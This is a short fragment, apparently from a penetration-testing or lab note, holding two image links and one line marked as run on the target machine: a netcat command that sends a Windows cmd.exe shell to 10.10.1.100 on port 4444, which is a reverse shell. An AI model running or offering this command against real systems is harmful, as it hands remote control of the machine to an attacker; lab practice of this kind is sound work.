 靶机:nc 10.10.1.100 4444 -e c:\windows\system32\cmd.exe